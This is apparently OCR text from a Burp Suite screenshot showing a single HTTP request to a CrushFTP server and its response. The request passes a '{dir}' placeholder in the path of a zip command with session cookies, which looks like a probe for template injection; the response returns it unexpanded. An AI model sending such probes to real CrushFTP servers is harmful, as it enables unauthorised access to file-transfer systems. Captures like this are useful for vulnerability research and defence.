 Request
Pretty Raw Hex
\n
1 GET /WebInterface/function/?c2f=r6Gg&command=zip&path=%7Bdir%7D&names=/a HTTP/1.1
2 Host: 88.217.183.119
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept-Encoding: gzip, deflate
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Connection: close
7 Cookie: CrushAuth=1715868289585_qFkNclaFmwQH9vf3qvKoygeELSr6Gg; currentAuth=r6Gg
8 Content-Length: 0
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/xml;charset=utf-8
5 Date: Thu, 16 May 2024 14:18:44 GMT
6 Server: CrushFTP HTTP Server
7 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
8 Connection: close
9 Content-Length: 200
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <commandResult>
<response>
You need download, upload permissions to zip a file:/a
13 You need upload permissions to zip a file:{dir}
14 </response>
</commandResult>